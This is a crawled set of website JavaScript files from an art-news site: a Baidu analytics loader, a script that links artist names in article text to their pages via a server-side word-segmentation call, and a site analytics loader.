var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>

</body>
</html>
{"code":1,"msg":"http status404","result":null}

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/ArtistReplacer.js
body_size: 5250
content:
/**
 * Created by magicpig on 14-6-30.
 */
String.prototype.replaceAll = function (s1, s2) {
    return this.replace(new RegExp(s1, "gm"), s2);
};
var artistReplacer = {
    notReplace: ["a", "img"],
    ObjectRemoveArr: [],
    boxId: "",
    setBoxId: function (boxId) {
        artistReplacer.boxId = boxId;
    },
    /**
     * 暂时删除不需要替换的标签
     * @param $$
     */
    delNotReplaceHtml: function ($$) {
        artistReplacer.ObjectRemoveArr = new Array();
        var tagsIndex = 0;
        for (var i = 0; i < artistReplacer.notReplace.length; i++) {
            $$.find(artistReplacer.notReplace[i]).each(
                function () {
                    var tagName = $(this)[0].tagName.toLowerCase();
                    var _self = this;
                    var fun = "artistReplacer.Parse_" + artistReplacer.notReplace[i];
                    eval(fun + "(_self,$$,tagsIndex)");
                    tagsIndex++;
                }
            );
        }
    },
    /**
     * 恢复被删除的标签
     * @param $$
     */
    recoveNotReplaceHtml: function ($$) {
        var tags = 0;
        for (var i = 0; i < artistReplacer.ObjectRemoveArr.length; i++) {
            var fun = "artistReplacer.Recove_" + artistReplacer.ObjectRemoveArr[i].tags;
            eval(fun + "(artistReplacer.ObjectRemoveArr[i],$$,i)");
            tags++;
        }
    },
    Parse_a: function (object, $$, tagsIndex) {
        var jqObject = $(object);
        var attrs = {
            alt: jqObject.attr("alt"),
            title: jqObject.attr("title"),
            text: jqObject.html()
        };
        artistReplacer.ObjectRemoveArr.push({obj: jqObject, attr: attrs, tags: "a"});
        jqObject.attr("alt", "");
        jqObject.attr("title", "");
        jqObject.html("");
        jqObject.addClass("news_content_replace_class_" + tagsIndex);

    },
    Recove_a: function (object, $$, tags) {
        var obj = object['obj'];
        var attr = object['attr'];
        $$.find(".news_content_replace_class_" + tags).html(attr['text']);
        $$.find(".news_content_replace_class_" + tags).attr('alt', attr['alt']);
        $$.find(".news_content_replace_class_" + tags).attr('title', attr['title']);
        $$.find(".news_content_replace_class_" + tags).removeClass("news_content_replace_class_" + tags);
    },
    /**
     * 处理image标签
     * @param object
     * @param $$
     * @param tags
     * @constructor
     */
    Parse_img: function (object, $$, tags) {
        var jqObject = $(object);
        var attrs = {
            alt: jqObject.attr("alt"),
            title: jqObject.attr("title")
        };
        artistReplacer.ObjectRemoveArr.push({obj: jqObject, attr: attrs, tags: "img"});
        jqObject.attr("alt", "");
        jqObject.attr("title", "");
        jqObject.addClass("news_content_replace_class_" + tags);
    },
    /**
     * 恢复image标签
     * @param object
     * @param $$
     * @param tags
     * @constructor
     */
    Recove_img: function (object, $$, tags) {
        var obj = object['obj'];
        var attr = object['attr'];
        $(".news_content_replace_class_" + tags).attr('alt', attr['alt']);
        $(".news_content_replace_class_" + tags).attr('title', attr['title']);
        $(".news_content_replace_class_" + tags).removeClass("news_content_replace_class_" + tags);
    },
    replaceContent: function ($$, artnameSource, artdomainSource) {

        artistReplacer.getContentParticipleSplit($$, function (replaceList) {
            artistReplacer.delNotReplaceHtml($$);
            var content = $$.html();
            var artname = new Array();
            var artdomain = new Array();

            for (var i = 0; i < artnameSource.length; i++) {
                if (_.indexOf(replaceList, artnameSource[i]) >= 0) {
                    artname.push(artnameSource[i]);
                    artdomain.push(artdomainSource[i]);
                }
            }

            for (var i = 0; i < artname.length; i++) {
                if (artname[i] == "" || artdomain[i] == "") {
                    continue;
                }
                var artnameArr = new Array();
                for (var j = 0; j < artname[i].length; j++) {
                    artnameArr.push(artname[i][j]);
                }
                var targetrtnameArr = artnameArr.join("<!--replace-->");
                var toString = "<a href='" + artdomain[i] + "' class='cRed' target='_blank' >" + targetrtnameArr + "</a>"
                content = content.replaceAll(artname[i], toString);
            }
            content = content.replaceAll("<!--replace-->", "");
            $$.html(content);
            artistReplacer.recoveNotReplaceHtml($$);
            $(artistReplacer.boxId).html($$.html());
        });

    },
    getContentParticipleSplit: function ($$, callback) {
        $.post("/getContentParticipleSplit.php", {content: $$.html()}, function (result) {
            try {
                var responseObject = JSON.parse(result);
                var replaceList = responseObject['result'];
            } catch (e) {
                //console.log('返回无法被解析');
            }
            callback(replaceList);
        });
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/resource/js/bigData.js
body_size: 482
content:
/**
 * Created by songshuang on 2019/10/31.
 */
var _dgt = _dgt || [];
window._dgt = _dgt;
(function () {
    _dgt.push(['setSiteId', '5a74801e30f2b4fc']);
    var d = document, g = d.createElement('script'),
        s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript'; g.async = true;
    g.defer = true;
    g.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'bigdata-data.artron.net/dgt.js';
    s.parentNode.insertBefore(g, s);
})();